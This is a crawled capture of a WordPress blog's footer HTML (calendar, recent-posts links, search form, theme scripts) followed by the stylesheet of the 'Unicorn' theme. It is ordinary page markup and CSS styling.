		<td>12</td><td>13</td><td><a href="https://losremodeladores.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://losremodeladores.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://losremodeladores.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://losremodeladores.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div>
		<div class="widget-wrap"><aside class="widget">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://losremodeladores.com/the-complete-process-409a-valuation-providers-use-to-assess-company-equity/">The Complete Process 409A Valuation Providers Use to Assess Company Equity</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/how-businesses-can-leverage-custom-printing-solutions/">How Businesses Can Leverage Custom Printing Solutions</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/nangs-brisbane-services-offering-balloon-gas-delivery-across-brisbane-for-parties-and-events/">Nangs Brisbane Services Offering Balloon Gas Delivery Across Brisbane for Parties and Events</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/what-elements-influence-the-cost-of-the-latest-skin-tightening-procedures/">What Elements Influence the Cost of the Latest Skin Tightening Procedures?</a>
									</li>
											<li>
					<a href="https://losremodeladores.com/how-exchanges-are-applying-lessons-from-river-delta-formation/">How Exchanges Are Applying Lessons from River Delta Formation</a>
									</li>
					</ul>

		</aside></div><div class="widget-wrap"><aside class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://losremodeladores.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside></div>			<div class="clear"></div>
			</div><!-- .widget-area -->
		</div><!-- .sidebar-footer -->
							<div class="site-info">
		<a href="http://wordpress.org/">Proudly powered by WordPress</a> theme by <a href="#">WP Blogs</a>
	</div><!-- .site-info -->
	
			<a href="#" class="scrollup right"></a>
	
			</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unicorn\/*","\/wp-content\/themes\/jolene\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://losremodeladores.com/wp-content/themes/jolene/js/navigation.js?ver=20141012" id="jolene-navigation-js"></script>
<script type="text/javascript" src="https://losremodeladores.com/wp-content/themes/jolene/js/custom-widget.js?ver=20141012" id="jolene-custom-widget-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-28 22:19:32 -->

--- FILE ---
content_type: text/css
request_url: https://losremodeladores.com/wp-content/themes/unicorn/style.css?ver=6.8.3
body_size: 1632
content:
/*
Theme Name: Unicorn
Template: jolene
Author: Cats_456
Theme URI:
Author URI:
Description: Unicorn comes equipped with many options to tweak the way it shows your content. There are options to enable or disable sidebars, 3 nav menus, favicon, scroll to top button, custom header, logo and background (or have no header and background at all), options to change colors of design elements and the option to enable or disable header image and text on not core pages. You can also choose to display your recent posts or a custom page to be shown at the site’s front page with it’s own unique widgetized areas. Unicorn has 2 custom widgets for displaying social media icons and slider. It can show up a slideshow at a different frame rate speed in any sidebar. Translation ready. You can find the demo at http://wpblogs.ru/themes/unikorn/.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, fluid-layout, responsive-layout, custom-background, custom-header, flexible-header, full-width-template, custom-menu, featured-images, post-formats, sticky-post, translation-ready, custom-colors, editor-style, theme-options, threaded-comments, featured-image-header, blog
Text Domain: unicorn

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 300;
}

input,
textarea {
	border: 1px solid #ccc;
}

.site {
	font-family: 'Open Sans', sans-serif;
}

#masthead #menu-1 {
	border: none;
}

#top-1-navigation {
	border-bottom: 1px solid #ccc;
	box-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
}
#masthead #menu-1 a,
#menu-2 a,
#menu-3 a {
	text-shadow: none;
}
#top-navigation {
	margin: 0 0 20px 0;
}	

.site #top-navigation {
	margin-bottom: 0;
}

.site-info-text-top .site-title a,
.site-title a {
	color: #000;
}

.site-title {
	font-size: 36px;
	font-family: 'Open Sans', sans-serif;
}

.site-info-text-top {
	border-bottom: 1px solid #eee;
}
.site-info-text-top a{
	display: block;
	text-align: center;
}

.site-info-text-top  .site-title a {
	color: #ccc;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	padding: 0 20px;
	text-decoration: none;
	font-size: 26px;
	text-transform: uppercase;
}

.site-description {
	color: #999;
	display: none;
}

.img-container,
.site-info-text {
	margin-top: 20px;
}

.site-title {
	margin-top: 0;
}

.sidebar-header-right {
	margin: 0 auto;
}

#menu-1 .menu-toggle {
	float: right;
	margin: 0 20px 0 0;
}

#menu-1 div {
	clear: both;
	padding-bottom: 20px;
}

.header-wrapper {
	background: #fff;
	margin-bottom: 0;
}

.widget.jolene_socialicons {
	padding-bottom: 0 !important;
}

.horizontal.big li {
	height: 60px;
	width: 60px;
}

.column .widget .after-widget-title {
	background: none;
}

.column .widget .widget-title {
	border: none;
}

.sidebar-left {
	max-width: 280px;
}

.sidebar-left {
	margin-left: 10px;
	margin-top: 20px;
}

.sidebar-right{
	margin-right: 10px;
	margin-top: 20px;
	max-width: 280px;
}

.column .widget {
	box-shadow: 0 4px 4px rgba(0, 0, 0, 0.3);
	margin-bottom: 20px;
	margin-top: 0 !important;
}

.column {
	padding-top: 0;
}

.site .site-content {
	margin-top: 20px;
	margin-bottom: 20px;
}

.site-content .entry-title {
	border-bottom: 1px solid #eee;
	font-weight: 300;
	text-align: center;
}
.site-content .entry-title a {
	text-decoration: none;
}

.image-and-cats-big .category-list,
.image-and-cats .category-list {
	background: transparent !important;
}

.horizontal-navigation a,
.image-and-cats-big .category-list a,
.image-and-cats .category-list a,
.site-cat a {
	font-weight: 300;
}

.image-and-cats-big {
	margin-top: 0 !important;
	padding-top: 0 !important;
}

.image-and-cats-big .category-list {
	padding-left: 20px;
	padding-right: 20px;
	text-align: right;
}

.sticky {
	border: none;
} 

.archive-title {
	font-size: 14px;
	text-transform: uppercase;
}

#sidebar-1 .widget_search .search-form input[type="search"] {
	margin: 20px;
}

#sidebar-1 .search-submit {
	display: none;
}

#sidebar-1 .widget_search .search-form input[type="search"] {
	display: block;
	margin: 0 auto;
	width: 40%;
}

.sidebar-footer ul {
	list-style: none;
}

.image-and-cats-large {
	background: url(texture.jpg) repeat center center fixed;
}

/* Genericons Icons */
.sidebar-footer li:before,
.column li:before {
	color: #fff;
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
	vertical-align: middle;	
}

.sidebar-footer .widget_search .search-form input[type="search"] {
	width: 100%;
}

.sidebar-footer .widget-wrap {
	margin: 0 auto;
	width: 90%;
}
.sidebar-top-full {
	margin-bottom: 0;
}

.sidebar-before-footer .widget-title,
.sidebar-top-full .widget-title,
.sidebar-top .widget-title,
.sidebar-content .widget-title {
	border-bottom: 1px solid #eee;
	font-weight: 300;
	text-align: center;
}

.category-list a,
.sidebar-top-full a,
.sidebar-before-footer a,
.sidebar-top a,
.sidebar-content a {
	font-weight: 300;
}

.footer-list a {
	border-bottom: 1px solid #eee;
	text-align: center;
	text-decoration: none;
}

.widget.jolene_extended .widget-title {
	margin-bottom: 10px;
}

.category-list .site-title {
	position: relative;
}

@media screen and (min-width: 680px) {	
	.horisontal-navigation .current-menu-item > a,
	.horisontal-navigation .current-menu-ancestor > a,
	.horisontal-navigation .current_page_item > a,
	.horisontal-navigation .current_page_ancestor > a {
		background-image: linear-gradient( rgba(77, 151, 153, 0.1), rgba(77, 151, 153, 0.1));
	}
	
	#menu-1 div {
		clear: none;
		padding-bottom: 0;
	}
	
	.site-info-text-top a{
		display: inline-block;
	}
}

@media screen and (min-width: 960px) {
	#sidebar-1 .widget_search .search-form input[type="search"] {
		width: 40%;
	}
	.site-description {
		display: block;
	}
}

@media screen and (min-width: 940px) {

	.sidebar-footer 	{
		padding: 0 10%;
	}
	.sidebar-footer .widget-wrap {
		display: inline-block;
		vertical-align: top;
		width: 33.3333%;
	}
	.sidebar-footer .widget-title {
		border-bottom: 10px solid #eee;
		text-align: center;
	}
	#sidebar-1 .widget_search .search-form input[type="search"] {
		width: 40%;
	}
}